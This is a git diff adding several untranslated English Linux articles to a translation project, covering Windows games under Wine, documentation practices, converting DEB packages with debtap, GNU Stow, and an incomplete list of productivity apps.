It's not all bad, though. Wine, the Windows compatibility layer for Linux, Mac, and BSD systems, is making huge strides in both the number of titles supported and performance. In fact, a lot of big name games now work under Wine. No, you won't get native performance, but they are playable and can actually run very well, depending on your system. Here are some games that it might surprise you can run with Wine on Linux.
|
||||
|
||||
### 10. World of Warcraft
|
||||
|
||||
![World of Warcraft Wine][1]
|
||||
|
||||
The venerable king of MMORPGs is still alive and going strong. Even though it might not be the most graphically advanced game, it still takes some power to crank all the settings up to max. World of Warcraft has actually worked under Wine for years. Until this latest expansion, WoW supported OpenGL for its Mac version, making it very easy to get working under Linux. That's not quite the case anymore.
|
||||
|
||||
You'll need to run WoW with DX9 and will definitely see some benefit from the [Gallium Nine][2] patches, but you can confidently make the switch over to Linux without missing raid night.
|
||||
|
||||
### 9. Skyrim
|
||||
|
||||
![Skyrim Wine][3]
|
||||
|
||||
Skyrim's not exactly new, but it's still fueled by a thriving modding community. You can now easily enjoy Skyrim and its many, many mods if you have a Linux system with enough resources to handle it all. Remember that Wine uses more system power than running the game natively, so account for that in your mod usage.
|
||||
|
||||
### 8. StarCraft II
|
||||
|
||||
![StarCraft II Wine][4]
|
||||
|
||||
StarCraft II is easily one of the most popular RTS games on the market and works very well under Wine. It is actually one of the best performing games under Wine. That means that you can play your favorite RTS on Linux with minimal hassle and near-native performance.
|
||||
|
||||
Given the competitive nature of this game, you obviously need the game to run well. Have no fear there. You should have no problem playing competitively with adequate hardware.
|
||||
|
||||
This is an instance where you'll benefit from the "staging" patches, so continue using them when you're getting the game set up.
|
||||
|
||||
### 7. Fallout 3/New Vegas
|
||||
|
||||
![Fallout 3 Wine][5]
|
||||
|
||||
Before you ask, Fallout 4 is on the verge of working. At the time you're reading this, it might. For now, though, Fallout 3 and New Vegas both work great, both with and without mods. These games run very well under Wine and can even handle loads of mods to keep them fresh and interesting. It doesn't seem like a bad compromise to hold you over until Fallout 4 support matures.
|
||||
|
||||
### 6. Doom (2016)
|
||||
|
||||
![Doom Wine][6]
|
||||
|
||||
Doom is one of the most exciting shooters of the past few years, and it run very well under Wine with the latest versions and the "staging" patches. Both single player and multiplayer work great, and you don't need to spend loads of time configuring Wine and tweaking settings. Doom just works. So, if you're looking for a brutal AAA shooter on Linux, consider giving Doom a try.
|
||||
|
||||
### 5. Guild Wars 2
|
||||
|
||||
![Guild Wars 2 Wine][7]
|
||||
|
||||
Guild War 2 is a sort-of hybrid MMO/dungeon crawler without a monthly fee. It's very popular and boasts some really innovative features for the genre. It also runs smoothly on Linux with Wine.
|
||||
|
||||
Guild Wars 2 isn't some ancient MMO either. It's tried to keep itself modern graphically and has fairly high resolution textures and visual effects for the genre. All of it looks and works very well under Wine.
|
||||
|
||||
### 4. League Of Legends
|
||||
|
||||
![League Of Legends Wine][8]
|
||||
|
||||
There are two top players in the MOBA world: DoTA2 and League of Legends. Valve ported DoTA2 to Linux some time ago, but League of Legends has never been made available to Linux gamers. If you're a Linux user and a fan of League, you can still play your favorite MOBA through Wine.
|
||||
|
||||
League of Legends is an interesting case. The game itself runs fine, but the installer breaks because it requires Adobe Air. There are some installer scripts available from Lutris and PlayOnLinux that get you through the process. Once it's installed, you should have no problem running League and even playing it smoothly in competitive situations.
|
||||
|
||||
### 3. Hearthstone
|
||||
|
||||
![HearthStone Wine][9]
|
||||
|
||||
Hearthstone is a popular and addictive free-to-play digital card game that's available on a variety of platforms … except Linux. Don't worry, it works very well in Wine. Hearthstone is such a lightweight game that it's actually playable through Wine on even the lowest powered systems. That's good news, too, but because Hearthstone is another competitive game where performance matters.
|
||||
|
||||
Hearthstone doesn't require any special configuration or even patches. It just works.
|
||||
|
||||
### 2. Witcher 3
|
||||
|
||||
![Witcher 3 Wine][10]
|
||||
|
||||
If you're surprised to see this one here, you're not alone. With the latest "staging" patches, The Witcher 3 finally works. Despite originally being promised a native release, Linux gamers have had to wait a good long while to get the third installment in the Witcher franchise.
|
||||
|
||||
Don't expect everything to be perfect just yet. Support for Witcher 3 is _very_ new, and some things might not work as expected. That said, if you only have Linux to game on, and you 're willing to deal with a couple of rough edges, you can enjoy this awesome game for the first time with few, if any, troubles.
|
||||
|
||||
### 1. Overwatch
|
||||
|
||||
![Overwatch Wine][11]
|
||||
|
||||
Finally, there's yet another "white whale" for Linux gamers. Overwatch has been an elusive target that many feel should have been working on Wine since day one. Most Blizzard games have. Overwatch was a very different case. It only ever supported DX11, and that was a serious pain point for Wine.
|
||||
|
||||
Overwatch doesn't have the best performance yet, but you can definitely still play Blizzard's wildly popular shooter using a specially-patched version of Wine with the "staging" patches and additional ones just for Overwatch. That means Linux gamers wanted Overwatch so bad that they developed a special set of patches for it.
|
||||
|
||||
There were certainly games left off of this list. Most were just due to popularity or only conditional support under Wine. Other Blizzard games, like Heroes of the Storm and Diablo III also work, but this list would have been even more dominated by Blizzard, and that's not the point.
|
||||
|
||||
If you're going to try playing any of these games, consider using the "staging" or [Gallium Nine versions][2] of Wine. Many of the games here won't work without them. Even still, the latest patches and improvements land in "staging" long before they make it into the mainstream Wine release. Using it will keep you on the leading edge of progress.
|
||||
|
||||
Speaking of progress, right now Wine is making massive strides in DirectX11 support. While that doesn't mean much to Windows gamers, it's a huge deal for Linux. Most new games support DX11 and DX12, and until recently Wine only supported DX9. With DX11 support, Wine is gaining support for loads of games that were previously unplayable. So keep checking regularly to see if your favorite games from Windows started working in Wine. You might be very pleasantly surprised.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.maketecheasier.com/games-play-on-linux-with-wine/
|
||||
|
||||
作者:[Nick Congleton][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.maketecheasier.com/author/nickcongleton/
|
||||
[1]:https://www.maketecheasier.com/assets/uploads/2017/09/wow.jpg (World of Warcraft Wine)
|
||||
[2]:https://www.maketecheasier.com/install-wine-gallium-nine-linux
|
||||
[3]:https://www.maketecheasier.com/assets/uploads/2017/09/skyrim.jpg (Skyrim Wine)
|
||||
[4]:https://www.maketecheasier.com/assets/uploads/2017/09/sc2.jpg (StarCraft II Wine)
|
||||
[5]:https://www.maketecheasier.com/assets/uploads/2017/09/Fallout_3.jpg (Fallout 3 Wine)
|
||||
[6]:https://www.maketecheasier.com/assets/uploads/2017/09/doom.jpg (Doom Wine)
|
||||
[7]:https://www.maketecheasier.com/assets/uploads/2017/09/gw2.jpg (Guild Wars 2 Wine)
|
||||
[8]:https://www.maketecheasier.com/assets/uploads/2017/09/League_of_legends.jpg (League Of Legends Wine)
|
||||
[9]:https://www.maketecheasier.com/assets/uploads/2017/09/HearthStone.jpg (HearthStone Wine)
|
||||
[10]:https://www.maketecheasier.com/assets/uploads/2017/09/witcher3.jpg (Witcher 3 Wine)
|
||||
[11]:https://www.maketecheasier.com/assets/uploads/2017/09/Overwatch.jpg (Overwatch Wine)
|
||||
85
sources/tech/20171006 7 deadly sins of documentation.md
Normal file
85
sources/tech/20171006 7 deadly sins of documentation.md
Normal file
@ -0,0 +1,85 @@
|
||||
7 deadly sins of documentation
|
||||
======
|
||||

|
||||
Documentation seems to be a perennial problem in operations. Everyone agrees that it's important to have, but few believe that their organizations have all the documentation they need. Effective documentation practices can improve incident response, speed up onboarding, and help reduce technical debt--but poor documentation practices can be worse than having no documentation at all.
|
||||
|
||||
### The 7 sins
|
||||
|
||||
Do any of the following scenarios sound familiar?
|
||||
|
||||
* You've got a wiki. And a Google Doc repository. And GitHub docs. And a bunch of text files in your home directory. And notes about problems in email.
|
||||
* You have a doc that explains everything about a service, and you're sure that the information you need to fix this incident in there ... somewhere.
|
||||
* You've got a 500-line Puppet manifest to handle this service ... with no comments. Or comments that reference tickets from two ticketing systems ago.
|
||||
* You have a bunch of archived presentations that discuss all sorts of infrastructure components, but you're not sure how up-to-date they are because you haven't had time to watch them in ages.
|
||||
* You bring someone new into the team and they spend a month asking what various pieces of jargon mean.
|
||||
* You search your wiki and find three separate docs on how this service works, two of which contradict each other entirely, and none of which have been updated in the past year.
|
||||
|
||||
|
||||
|
||||
These are all signs you may have committed at least one of the deadly sins of documentation:
|
||||
|
||||
1\. Repository overload.
|
||||
2\. Burying the lede.
|
||||
3\. Comment neglect.
|
||||
4\. Video addiction.
|
||||
5\. Jargon overuse.
|
||||
6\. Documentation overgrowth.
|
||||
|
||||
But if you've committed any of those sins, chances are you know this one, too:
|
||||
|
||||
7\. One or more of the above is true, but everyone says they don't have time to work on documentation.
|
||||
|
||||
The worst sin of all is thinking that documentation is "extra" work. Those other problems are almost always a result of this mistake. Documentation isn't extra work--it's a necessary part of every project, and if it isn't treated that way, it will be nearly impossible to do well. You wouldn't expect to get good code out of developers without a coherent process for writing, reviewing, and publishing code, and yet we often treat documentation like an afterthought, something that we assume will happen while we get our other work done. If you think your documentation is inadequate, ask yourself these questions:
|
||||
|
||||
* Do your projects include producing documentation as a measurable goal?
|
||||
* Do you have a formal review process for documentation?
|
||||
* Is documentation considered a task for senior members of the team?
|
||||
|
||||
|
||||
|
||||
The worst sin of all is thinking that documentation is "extra" work.
|
||||
|
||||
Those three questions can tell you a lot about whether you treat documentation as extra work or not. If people aren't given the time to write documentation, if there's no process to make sure the documentation that's produced is actually useful, or if documentation is foisted on those members of your team with the weakest grasp on the subjects being covered, it will be difficult to produce anything of decent quality.
|
||||
|
||||
Those three questions can tell you a lot about whether you treat documentation as extra work or not. If people aren't given the time to write documentation, if there's no process to make sure the documentation that's produced is actually useful, or if documentation is foisted on those members of your team with the weakest grasp on the subjects being covered, it will be difficult to produce anything of decent quality.
|
||||
|
||||
This often-dismissive attitude is pervasive in the industry. According to the [GitHub 2017 Open Source Survey][1], the number-one problem with most open source projects is incomplete or confusing documentation. But how many of those projects solicit technical writers to help improve that? How many of us in operations have a technical writer we bring in to help write or improve our documentation?
|
||||
|
||||
### Practice makes (closer to) perfect
|
||||
|
||||
This isn't to say that only a technical writer can produce good documentation, but writing and editing are skills like any other: We'll only get better at it if we work at it, and too few of us do. What are the concrete steps we can take to make it a real priority, as opposed to a nice-to-have?
|
||||
|
||||
For a start, make good documentation a value that your organization champions. Just as reliability needs champions to get prioritized, documentation needs the same thing. Project plans and sprints should include delivering new documentation or updating old documentation, and allocate time for doing so. Make sure people understand that writing good documentation is just as important to their career development as writing good code.
|
||||
|
||||
Additionally, make it easy to keep documentation up to date and for people to find the documentation they need. In this way, you can help perpetuate the virtuous circle of documentation: High-quality docs help people realize the value of documentation and provide examples to follow when they write their own, which in turn will encourage them to create their own.
|
||||
|
||||
To do this, have as few repositories as possible; one or two is optimal (you might want your runbooks to be in Google Docs so they are accessible if the company wiki is down, for instance). If you have more, make sure everyone knows what each repository is for; if Google Docs is for runbooks, verify that all runbooks are there and nowhere else, and that everyone knows that. Ensure that your repositories are searchable and keep a change history, and to improve discoverability, consider adding portals that have frequently used or especially important docs surfaced for easy access. Do not depend on email, chat logs, or tickets as primary sources of documentation.
|
||||
|
||||
Ask new and junior members of your team to review both your code and your documentation. If they don't understand what's going on in your code, or why you made the choices you did, it probably needs to be rewritten and/or commented better. If your docs aren't easy to understand without going down a rabbit hole, they probably need to be revised. Technical documentation should include concrete examples of how processes and behaviors work to help people create mental models. You may find the tips in this article helpful for improving your documentation writing: [10 tips for making your documentation crystal clear][2].
|
||||
|
||||
When you're writing those docs, especially when it comes to runbooks, use the [inverted pyramid format][3]: The most commonly needed or most important information should be as close to the top of the page as possible. Don't combine runbook-style documents and longer-form technical reference; instead, link the two and keep them separate so that runbooks remain streamlined (but can easily be discovered from the reference, and vice versa).
|
||||
|
||||
Using these steps in your documentation can change it from being a nice-to-have (or worse, a burden) into a force multiplier for your operations team. Good docs improve inclusiveness and knowledge transfer, helping your more inexperienced team members solve problems independently, freeing your more senior team members to work on new projects instead of firefighting or training new people. Better yet, well-written, high-quality documentation enables you and your team members to enjoy a weekend off or go on vacation without being on the hook if problems come up.
|
||||
|
||||
Learn more in Chastity Blackwell's talk, [The 7 Deadly Sins of Documentation][4], at [LISA17][5], which will be held October 29-November 3 in San Francisco, California.
|
||||
|
||||
### About The Author
|
||||
|
||||
Chastity Blackwell;Chastity Blackwell Is A Site Reliability Engineer At Yelp;With More Than Years Of Experience In Operations.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/10/7-deadly-sins-documentation
|
||||
|
||||
作者:[Chastity Blackwell][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/cblkwell
|
||||
[1]:http://opensourcesurvey.org/2017/
|
||||
[2]:https://opensource.com/life/16/11/tips-for-clear-documentation
|
||||
[3]:https://en.wikipedia.org/wiki/Inverted_pyramid_(journalism)
|
||||
[4]:https://www.usenix.org/conference/lisa17/conference-program/presentation/blackwell
|
||||
[5]:https://www.usenix.org/conference/lisa17
|
||||
@ -0,0 +1,169 @@
|
||||
How To Convert DEB Packages Into Arch Linux Packages
|
||||
======
|
||||

|
||||
|
||||
We already learned how to [**build packages for multiple platforms**][1], and how to **[build packages from source][2]**. Today, we are going to learn how to convert DEB packages into Arch Linux packages. You might ask, **AUR** is the large software repository on the planet, and almost all software are available in it. Why would I need to convert a DEB package into Arch Linux package? True! However, some packages cannot be compiled (closed source packages) or cannot be built from AUR for various reasons like error during compiling or unavailable files. Or, the developer is too lazy to build a package in AUR or s/he doesn 't like to create an AUR package. In such cases, we can use this quick and dirty method to convert DEB packages into Arch Linux packages.
|
||||
|
||||
### Debtap - Convert DEB Packages Into Arch Linux Packages
|
||||
|
||||
For this purpose, we are going to use an utility called **" Debtap"**. It stands **DEB** **T** o **A** rch (Linux) **P** ackage. Debtap is available in AUR, so you can install it using the AUR helper tools such as [**Pacaur**][3], [**Packer**][4], or [**Yaourt**][5].
|
||||
|
||||
To unstall debtap using pacaur, run:
|
||||
```
|
||||
pacaur -S debtap
|
||||
```
|
||||
|
||||
Using Packer:
|
||||
```
|
||||
packer -S debtap
|
||||
```
|
||||
|
||||
Using Yaourt:
|
||||
```
|
||||
yaourt -S debtap
|
||||
```
|
||||
|
||||
Also, your Arch system should have **bash,** **binutils** , **pkgfile** and **fakeroot ** packages installed.
|
||||
|
||||
After installing Debtap and all above mentioned dependencies, run the following command to create/update pkgfile and debtap database.
|
||||
```
|
||||
sudo debtap -u
|
||||
```
|
||||
|
||||
Sample output would be:
|
||||
```
|
||||
==> Synchronizing pkgfile database...
|
||||
:: Updating 6 repos...
|
||||
download complete: archlinuxfr [ 151.7 KiB 67.5K/s 5 remaining]
|
||||
download complete: multilib [ 319.5 KiB 36.2K/s 4 remaining]
|
||||
download complete: core [ 707.7 KiB 49.5K/s 3 remaining]
|
||||
download complete: testing [ 1716.3 KiB 58.2K/s 2 remaining]
|
||||
download complete: extra [ 7.4 MiB 109K/s 1 remaining]
|
||||
download complete: community [ 16.9 MiB 131K/s 0 remaining]
|
||||
:: download complete in 131.47s < 27.1 MiB 211K/s 6 files >
|
||||
:: waiting for 1 process to finish repacking repos...
|
||||
==> Synchronizing debtap database...
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 34.1M 100 34.1M 0 0 206k 0 0:02:49 0:02:49 --:--:-- 180k
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 814k 100 814k 0 0 101k 0 0:00:08 0:00:08 --:--:-- 113k
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 120k 100 120k 0 0 61575 0 0:00:02 0:00:02 --:--:-- 52381
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 35.4M 100 35.4M 0 0 175k 0 0:03:27 0:03:27 --:--:-- 257k
|
||||
==> Downloading latest virtual packages list...
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 149 0 149 0 0 49 0 --:--:-- 0:00:03 --:--:-- 44
|
||||
100 11890 0 11890 0 0 2378 0 --:--:-- 0:00:05 --:--:-- 8456
|
||||
==> Downloading latest AUR packages list...
|
||||
% Total % Received % Xferd Average Speed Time Time Time Current
|
||||
Dload Upload Total Spent Left Speed
|
||||
100 264k 0 264k 0 0 30128 0 --:--:-- 0:00:09 --:--:-- 74410
|
||||
==> Generating base group packages list...
|
||||
==> All steps successfully completed!
|
||||
```
|
||||
|
||||
You must run the above command at least once.
|
||||
|
||||
Now, it's time for package conversion.
|
||||
|
||||
To convert any DEB package, say **Quadrapassel** , to Arch Linux package using debtap, do:
|
||||
```
|
||||
debtap quadrapassel_3.22.0-1.1_arm64.deb
|
||||
```
|
||||
|
||||
The above command will convert the given .deb file into a Arch Linux package. You will be asked to enter the name of the package maintainer and license. Just enter them and hit ENTER key to start the conversion process.
|
||||
|
||||
The package conversion will take from a few seconds to several minutes depending upon your CPU speed. Grab a cup of coffee.
|
||||
|
||||
Sample output would be:
|
||||
```
|
||||
==> Extracting package data...
|
||||
==> Fixing possible directories structure differencies...
|
||||
==> Generating .PKGINFO file...
|
||||
|
||||
:: Enter Packager name:
|
||||
**quadrapassel**
|
||||
|
||||
:: Enter package license (you can enter multiple licenses comma separated):
|
||||
**GPL**
|
||||
|
||||
*** Creation of .PKGINFO file in progress. It may take a few minutes, please wait...
|
||||
|
||||
Warning: These dependencies (depend = fields) could not be translated into Arch Linux packages names:
|
||||
gsettings-backend
|
||||
|
||||
== > Checking and generating .INSTALL file (if necessary)...
|
||||
|
||||
:: If you want to edit .PKGINFO and .INSTALL files (in this order), press (1) For vi (2) For nano (3) For default editor (4) For a custom editor or any other key to continue:
|
||||
|
||||
==> Generating .MTREE file...
|
||||
|
||||
==> Creating final package...
|
||||
==> Package successfully created!
|
||||
==> Removing leftover files...
|
||||
```
|
||||
|
||||
**Note:** Quadrapassel package is already available in the Arch Linux official repositories. I used it just for demonstration purpose.
|
||||
|
||||
If you don't want to answer any questions during package conversion, use **-q** flag to bypass all questions, except for editing metadata file(s).
|
||||
```
|
||||
debtap -q quadrapassel_3.22.0-1.1_arm64.deb
|
||||
```
|
||||
|
||||
To bypass all questions (not recommended though), use -Q flag.
|
||||
```
|
||||
debtap -Q quadrapassel_3.22.0-1.1_arm64.deb
|
||||
```
|
||||
|
||||
Once the conversion is done, you can install the newly converted package using "pacman" in your Arch system as shown below.
|
||||
```
|
||||
sudo pacman -U <package-name>
|
||||
```
|
||||
|
||||
To display the help section, use **-h** flag:
|
||||
```
|
||||
$ debtap -h
|
||||
Syntax: debtap [options] package_filename
|
||||
|
||||
Options:
|
||||
|
||||
-h --h -help --help Prints this help message
|
||||
-u --u -update --update Update debtap database
|
||||
-q --q -quiet --quiet Bypass all questions, except for editing metadata file(s)
|
||||
-Q --Q -Quiet --Quiet Bypass all questions (not recommended)
|
||||
-s --s -pseudo --pseudo Create a pseudo-64-bit package from a 32-bit .deb package
|
||||
-w --w -wipeout --wipeout Wipeout versions from all dependencies, conflicts etc.
|
||||
-p --p -pkgbuild --pkgbuild Additionally generate a PKGBUILD file
|
||||
-P --P -Pkgbuild --Pkgbuild Generate a PKGBUILD file only
|
||||
```
|
||||
|
||||
And, that's all for now folks. Hope this utility helps. If you find our guides useful, please spend a moment to share them on your social, professional networks and support OSTechNix!
|
||||
|
||||
More good stuffs to come. Stay tuned!
|
||||
|
||||
Cheers!
|
||||
|
||||
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.ostechnix.com/convert-deb-packages-arch-linux-packages/
|
||||
|
||||
作者:[SK][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.ostechnix.com/author/sk/
|
||||
[1]:https://www.ostechnix.com/build-linux-packages-multiple-platforms-easily/
|
||||
[2]:https://www.ostechnix.com/build-packages-source-using-checkinstall/
|
||||
[3]:https://www.ostechnix.com/install-pacaur-arch-linux/
|
||||
[4]:https://www.ostechnix.com/install-packer-arch-linux-2/
|
||||
[5]:https://www.ostechnix.com/install-yaourt-arch-linux/
|
||||
@ -0,0 +1,142 @@
|
||||
How to use GNU Stow to manage programs installed from source and dotfiles
|
||||
======
|
||||
|
||||
### Objective
|
||||
|
||||
Easily manage programs installed from source and dotfiles using GNU stow
|
||||
|
||||
### Requirements
|
||||
|
||||
* Root permissions
|
||||
|
||||
|
||||
|
||||
### Difficulty
|
||||
|
||||
EASY
|
||||
|
||||
### Conventions
|
||||
|
||||
* **#** \- requires given command to be executed with root privileges either directly as a root user or by use of `sudo` command
|
||||
* **$** \- given command to be executed as a regular non-privileged user
|
||||
|
||||
|
||||
|
||||
### Introduction
|
||||
|
||||
Sometimes we have to install programs from source: maybe they are not available through standard channels, or maybe we want a specific version of a software. GNU stow is a very nice `symlinks factory` program which helps us a lot by keeping files organized in a very clean and easy to maintain way.
|
||||
|
||||
### Obtaining stow
|
||||
|
||||
Your distribution repositories is very likely to contain `stow`, for example in Fedora, all you have to do to install it is:
|
||||
```
|
||||
# dnf install stow
|
||||
```
|
||||
|
||||
or on Ubuntu/Debian you can install stow by executing:
|
||||
```
|
||||
|
||||
# apt install stow
|
||||
|
||||
```
|
||||
|
||||
In some distributions, stow it's not available in standard repositories, but it can be easily obtained by adding some extra software sources (for example epel in the case of Rhel and CentOS7) or, as a last resort, by compiling it from source: it requires very little dependencies.
|
||||
|
||||
### Compiling stow from source
|
||||
|
||||
The latest available stow version is the `2.2.2`: the tarball is available for download here: `https://ftp.gnu.org/gnu/stow/`.
|
||||
|
||||
Once you have downloaded the sources, you must extract the tarball. Navigate to the directory where you downloaded the package and simply run:
|
||||
```
|
||||
$ tar -xvpzf stow-2.2.2.tar.gz
|
||||
```
|
||||
|
||||
After the sources have been extracted, navigate inside the stow-2.2.2 directory, and to compile the program simply run:
|
||||
```
|
||||
|
||||
$ ./configure
|
||||
$ make
|
||||
|
||||
```
|
||||
|
||||
Finally, to install the package:
|
||||
```
|
||||
# make install
|
||||
```
|
||||
|
||||
By default the package will be installed in the `/usr/local/` directory, but we can change this, specifying the directory via the `--prefix` option of the configure script, or by adding `prefix="/your/dir"` when running the `make install` command.
|
||||
|
||||
At this point, if all worked as expected we should have `stow` installed on our system
|
||||
|
||||
### How does stow work?
|
||||
|
||||
The main concept behind stow it's very well explained in the program manual:
|
||||
```
|
||||
|
||||
The approach used by Stow is to install each package into its own tree,
|
||||
then use symbolic links to make it appear as though the files are
|
||||
installed in the common tree.
|
||||
|
||||
```
|
||||
|
||||
To better understand the working of the package, let's analyze its key concepts:
|
||||
|
||||
#### The stow directory
|
||||
|
||||
The stow directory is the root directory which contains all the `stow packages`, each with their own private subtree. The typical stow directory is `/usr/local/stow`: inside it, each subdirectory represents a `package`
|
||||
|
||||
#### Stow packages
|
||||
|
||||
As said above, the stow directory contains "packages", each in its own separate subdirectory, usually named after the program itself. A package is nothing more than a list of files and directories related to a specific software, managed as an entity.
|
||||
|
||||
#### The stow target directory
|
||||
|
||||
The stow target directory is very a simple concept to explain. It is the directory in which the package files must appear to be installed. By default the stow target directory is considered to be the one above the directory in which stow is invoked from. This behaviour can be easily changed by using the `-t` option (short for --target), which allows us to specify an alternative directory.
|
||||
|
||||
### A practical example
|
||||
|
||||
I believe a well done example is worth 1000 words, so let's show how stow works. Suppose we want to compile and install `libx264`. Lets clone the git repository containing its sources:
|
||||
```
|
||||
$ git clone git://git.videolan.org/x264.git
|
||||
```
|
||||
|
||||
Few seconds after running the command, the "x264" directory will be created, and it will contain the sources, ready to be compiled. We now navigate inside it and run the `configure` script, specifying the /usr/local/stow/libx264 directory as `--prefix`:
|
||||
```
|
||||
$ cd x264 && ./configure --prefix=/usr/local/stow/libx264
|
||||
```
|
||||
|
||||
Then we build the program and install it:
|
||||
```
|
||||
|
||||
$ make
|
||||
# make install
|
||||
|
||||
```
|
||||
|
||||
The directory x264 should have been created inside of the stow directory: it contains all the stuff that would have been normally installed in the system directly. Now, all we have to do, is to invoke stow. We must run the command either from inside the stow directory, by using the `-d` option to specify manually the path to the stow directory (default is the current directory), or by specifying the target with `-t` as said before. We should also provide the name of the package to be stowed as an argument. In this case we run the program from the stow directory, so all we need to type is:
|
||||
```
|
||||
# stow libx264
|
||||
```
|
||||
|
||||
All the files and directories contained in the libx264 package have now been symlinked in the parent directory (/usr/local) of the one from which stow has been invoked, so that, for example, libx264 binaries contained in `/usr/local/stow/x264/bin` are now symlinked in `/usr/local/bin`, files contained in `/usr/local/stow/x264/etc` are now symlinked in `/usr/local/etc` and so on. This way it will appear to the system that the files were installed normally, and we can easily keep track of each program we compile and install. To revert the action, we just use the `-D` option:
|
||||
```
|
||||
# stow -d libx264
|
||||
```
|
||||
|
||||
It is done! The symlinks don't exist anymore: we just "uninstalled" a stow package, keeping our system in a clean and consistent state. At this point it should be clear why stow it's also used to manage dotfiles. A common practice is to have all user-specific configuration files inside a git repository, to manage them easily and have them available everywhere, and then using stow to place them where appropriate, in the user home directory.
|
||||
|
||||
Stow will also prevent you from overriding files by mistake: it will refuse to create symbolic links if the destination file already exists and doesn't point to a package into the stow directory. This situation is called a conflict in stow terminology.
|
||||
|
||||
That's it! For a complete list of options, please consult the stow manpage and don't forget to tell us your opinions about it in the comments.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://linuxconfig.org/how-to-use-gnu-stow-to-manage-programs-installed-from-source-and-dotfiles
|
||||
|
||||
作者:[Egidio Docile][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://linuxconfig.org
|
||||
@ -0,0 +1,101 @@
|
||||
10 Free Linux Productivity Apps You Haven’t Heard Of
|
||||
======
|
||||
|
||||

|
||||
|
||||
Productivity apps can really make your work easier. If you are a Linux user, these 10 lesser-known free productivity apps for the Linux desktop can help you.. As a matter of fact, it's possible keen Linux users have heard of all the apps on the list, but for somebody who hasn't gone beyond the main apps, these should be unknown.
|
||||
|
||||
### 1. Tomboy/Gnote
|
||||
|
||||
![linux-productivity-apps-01-tomboy][1]
|
||||
|
||||
[Tomboy][2] is a simple note-taking app. It's not for Linux only - you can get it for Unix, Windows, and macOS, too. Tomboy is pretty straightforward to use - you write a note, choose whether to make it sticky on your desktop, and delete it when you are done with it.
|
||||
|
||||
### 2. MyNotex
|
||||
|
||||
![linux-productivity-apps-02-mynotex][3]
|
||||
|
||||
If you want a note-taker with more features but still prefer a small and simple app rather than a huge suite, check [MyNotex][4]. In addition to simple note taking and retrieval, it comes with some nice perks, such as formatting abilities, keyboard shortcuts, and attachments, to name a few. You can also use it as a picture manager.
|
||||
|
||||
### 3. Trojitá
|
||||
|
||||
![linux-productivity-apps-03-trojita][5]
|
||||
|
||||
Though you can live without a desktop email client, if you are used to having one, out of the dozens that are available, try [Trojita][6]. It's good for productivity because it is a fast and lightweight email client, yet it offers all the basics (and more) a good email client must have.
|
||||
|
||||
### 4. Kontact
|
||||
|
||||
![linux-productivity-apps-04-kontact][7]
|
||||
|
||||
A Personal Information Manager (PIM) is a great productivity tool. My personal preferences go to [Kontact][8]. Even though it hasn't been updated in years, it's still a very useful PIM tool to manage emails, address books, calendars, tasks, news feeds, etc. Kontact is a KDE native, but you can use it with other desktops as well.
|
||||
|
||||
### 5. Osmo
|
||||
|
||||
![linux-productivity-apps-05-osmo][9]
|
||||
|
||||
[Osmo][10] is a much more up-to-date app with calendar, tasks, contacts, and notes functionality. It comes with some perks, such as encrypted private data backup and address locations on the map, as well as great search capabilities for notes, tasks, contacts, etc.
|
||||
|
||||
### 6. Catfish
|
||||
|
||||
![linux-productivity-apps-06-catfish][11]
|
||||
|
||||
You can't be productive without a good searching tool. [Catfish][12] is one of the must-try search tools. It's a GTK+ tool and is very fast and lightweight. Catfish uses autocompletion from Zeitgeist, and you can also filter results by date and type.
|
||||
|
||||
### 7. KOrganizer
|
||||
|
||||
![linux-productivity-apps-07-korganizer][13]
|
||||
|
||||
[KOrganizer][14] is the calendar and scheduling component of the Kontact app I mentioned above. If you don't need a full-fledged PIM app but only calendar and scheduling, you can go with KOrganizer instead. KOrganizer offers quick ToDo and quick event entry, as well as attachments for events and todos.
|
||||
|
||||
### 8. Evolution
|
||||
|
||||
![linux-productivity-apps-08-evolution][15]
|
||||
|
||||
If you are not a fan of KDE apps but still you need a good PIM, try GNOME's [Evolution][16]. Evolution is not exactly a less popular app you haven't heard of, but since it's useful, it made the list. Maybe you've heard about Evolution as an email client ,but it's much more than this - you can use it to manage calendars, mail, address books and tasks.
|
||||
|
||||
### 9. Freeplane
|
||||
|
||||
![linux-productivity-apps-09-freeplane][17]
|
||||
|
||||
I don't know if many of you use mind-mapping software on a daily basis, but if you do, check [Freeplane][18]. This is a free mind mapping and knowledge management software you can use for business or fun. You create notes, arrange them in clouds or charts, set tasks with calendars and reminders, etc.
|
||||
|
||||
### 10. Calligra Flow
|
||||
|
||||
![linux-productivity-apps-10-calligra-flow][19]
|
||||
|
||||
